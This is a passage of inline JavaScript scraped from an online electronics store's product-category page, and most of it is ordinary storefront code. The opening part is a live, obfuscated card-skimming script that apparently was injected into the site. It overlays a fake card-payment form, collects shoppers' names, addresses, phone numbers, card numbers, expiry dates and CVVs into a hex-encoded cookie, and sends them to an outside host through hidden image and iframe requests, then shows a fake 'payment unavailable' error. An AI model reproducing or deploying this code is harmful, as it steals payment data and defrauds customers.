older\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);};
require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });
(()=>{function OxLazyVideo(){let e=document.querySelectorAll(".ox-video-lazy");if("IntersectionObserver"in window){let n=new IntersectionObserver(e=>{e.forEach(e=>{e.isIntersecting&&(t(e.target),n.unobserve(e.target))})});e.forEach(e=>{n.observe(e)})}}function t(e){[...e.children].forEach(e=>{"SOURCE"===e.tagName&&(e.src=e.dataset.src)}),e.load(),e.classList.remove("ox-video-lazy"),document.dispatchEvent(new Event("oxVideoLoaded"))}window.OxLazyVideo=function(){return new OxLazyVideo}})(),document.addEventListener("DOMContentLoaded",function(){OxLazyVideo()},!1);
require(['jquery'], function ($) {$(document.body).on('contentUpdated contentUpdated.oxlazyvideo', OxLazyVideo)});
document.querySelectorAll("link[data-onloadcss]").forEach(oxOnloadLink => {oxOnloadLink.sheet ? (() => {try {oxOnloadLink.sheet.cssRules.length > 0 && (oxOnloadLink.media = "all");} catch (error) {oxOnloadLink.media = "all"}})() : oxOnloadLink.addEventListener("load", () => (oxOnloadLink.media = "all"));});
!function(){function t(){this.settings={src:"data-original",srcset:"data-originalset",selector:".lazy",selectorClass:"lazy",loadClass:"lazy-loader",loadEvent:"lazyLoaded.oxlazy",root:null,rootMargin:"0px",threshold:0,debouncer:500},this.images=document.querySelectorAll(this.settings.selector),this.observer=null;let t=this;this.load=function(e){let s=e.target,n=s.parentElement;if(s.src===s.getAttribute(t.settings.src)){s.classList.remove(t.settings.selectorClass),n.classList.remove(t.settings.loadClass);let o=n.closest(".product-item-photo");o&&o.classList.remove(t.settings.loadClass),s.dispatchEvent(new Event(t.settings.loadEvent)),t.observer&&t.observer.unobserve(s)}},this.destroy=function(){t.observer&&t.observer.disconnect()},this.applyImage=function(e){let s=e.getAttribute(t.settings.src),n=e.getAttribute(t.settings.srcset);"img"===e.tagName.toLowerCase()?(e.onload=t.load,s&&(e.src=s),n&&(e.srcset=n)):e.style.backgroundImage="url('"+s+"')"},this.init=function(){if("IntersectionObserver"in window)try{t.observer=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&t.applyImage(e.target)})},{rootMargin:t.settings.rootMargin,threshold:[t.settings.threshold]}),t.images.forEach(function(e){t.observer.observe(e)})}catch(e){console.info(e)}},this.init()}window.lazyLoad=function(){return new t}}(),document.addEventListener("DOMContentLoaded",function(){lazyLoad()}),document.body.addEventListener("contentUpdated",function(){lazyLoad()}),document.body.addEventListener("contentUpdated.oxlazy",function(){lazyLoad()}),"undefined"!=typeof require&&require(["jquery"],function(t){t(document.body).on("contentUpdated contentUpdated.oxlazy",lazyLoad)});
require(['jquery','OxQuickviewInit'],function($){
    $(function(){
        $('.ox-quickview-button').OxQuickviewInit({})
    })
});
var w = document.createElement("script");
    w.type = "text/javascript";
    w.src = "//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js";
    w.async = true;
    document.head.appendChild(w);
(function(w,d,s,r,n){w.TrustpilotObject=n;w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)};
    a=d.createElement(s);a.async=1;a.src=r;a.type='text/java'+s;f=d.getElementsByTagName(s)[0];
    f.parentNode.insertBefore(a,f)})(window,document,'script', 'https://invitejs.trustpilot.com/tp.min.js', 'tp');
    tp('register','');
function inIframe () {
        try {
            return window.self !== window.top;
        } catch (e) {
            return false;
        }
    }

    function tryParseJson(str) {
        if (typeof str === 'string') {
            try {
                return JSON.parse(str);
            } catch (e) {
                return false;
            }
        }
        return false;
    }

    if (inIframe()) {
        window.addEventListener('message', function(e) {
            var adminOrign = new URL(window.location).hostname;
            var eventOriginHostname = new URL(e.origin).hostname;
            if (!e.data || adminOrign !== eventOriginHostname) {
                return;
            }
            if (typeof TrustpilotPreview !== 'undefined') {
                if (typeof e.data === 'string' && e.data === 'submit') {
                    TrustpilotPreview.sendTrustboxes();
                } else {
                    jsonData = tryParseJson(e.data);
                    if (jsonData.trustbox) {
                        TrustpilotPreview.setSettings(jsonData.trustbox);
                    } else if (jsonData.customised) {
                        TrustpilotPreview.updateActive(jsonData.customised);
                    }
                }
            } else {
                var settings = tryParseJson(e.data);
                if (settings) {
                    var p = document.createElement("script");
                    p.type = "text/javascript";
                    p.onload = function () {
                        const iFrame = e.source.parent.document.getElementById('configuration_iframe').contentWindow;
                        TrustpilotPreview.init(['//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css'], settings, iFrame, e.source);
                    };
                    p.src = '//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js';
                    document.head.appendChild(p);
                }
            }
        });
    };
const trustpilot_trustbox_settings = {"trustboxes":[]};
    if (trustpilot_trustbox_settings) {
        document.addEventListener('DOMContentLoaded', function() {
            tp('trustBox', trustpilot_trustbox_settings);
        });
    };
require(["jquery"],function($){"use strict";$(function(){let ns=".OXA2Video",s_hover=".product-item";$("body").on("mouseenter"+ns,s_hover,async function(){let _wrapper=$(this).find(".ox-product-hover-image-container");let video=_wrapper.find("video").get(0);if(video){try{await video.play();}catch(err){console.error(err);}}}).on("mouseleave"+ns,s_hover,function(){let _wrapper=$(this).find(".ox-product-hover-image-container");let video=_wrapper.find("video").get(0);if(video&&video.currentTime>0&&!video.paused&&!video.ended&&video.readyState>2){video.pause();}});});});
requirejs( [ 'jquery' ],
    function ( $ ) {
        "use strict";
        var substyle = $( 'body' ).find( 'style' );
        if ( substyle.length ) {
            var newheadstyle = $( '<style>' ).appendTo( 'head' );
            substyle.each( function () {
                var _this = $( this );
                newheadstyle.html( newheadstyle.html() + _this.html() );
                _this.remove();
            } );
        }
    } );
require([
    'jquery',
    'OxInfiniteScroll'
], function ($) {
    var _body = $('body');
    if (_body.data('OxInfiniteScroll')) {
        _body.OxInfiniteScroll('init');
    } else {
        _body.OxInfiniteScroll({"mode":"button","container":".column.main .products.products-grid, .column.main .products.products-list, .column.main .products-grid.grid","item":".item.product.product-item","loader":true});
    }
});
requirejs(['jquery', 'OXAjaxNav'],
    function ($) {
        "use strict";

        $(function () {
            $('body').OXAjaxNav({"clearUrl":"https:\/\/electropeak.com\/robotics\/mechanical-parts\/robot-chassis","scrollToTop":1,"loaderFilter":true,"loaderContent":true,"loaderPage":false,"abortPrev":true,"loaderContentSelector":".column.main .products.products-grid, .column.main .products.products-list, .column.main .products-grid.grid"});
        });
    });
require([
    'jquery'
], function ($) {
	let flag;
	const init = () => {
		if(flag) {return}
		const accountItem = $('.ox-section-items a[href="#store.links"]').parent();
		if(accountItem.length){
			$("#ox-bnav__account").on('click', function(e) {
				e.preventDefault();
				$('.slide-out-menu--mobile').click();
				accountItem.click()
			});
			flag = true;
		}
	}
	init();
	$('body').on('contentUpdated', init);
});
require(["jquery"], function ($) {
    "use strict";
    $(function () {
        const ox_bnav = document.getElementById("ox_bnav");
        let heightCalculated = false;
        if (ox_bnav) {
            function init(){
                $(window).one('scroll', handleScroll);
            }
            init();
            $(window).on('resize', function () {
                heightCalculated = false;
                init();
            });
            function updateBnavHeight() {
                if (!heightCalculated) {
                    document.documentElement.style.setProperty('--ox-bnav-height', ox_bnav.offsetHeight + 'px');
                    heightCalculated = true;
                    $(window).off('scroll', handleScroll);
                }
            }
            function handleScroll() {
                updateBnavHeight();
            }
        }
    });
});
</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c46bf1ad48f64c30840b692294e7888a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
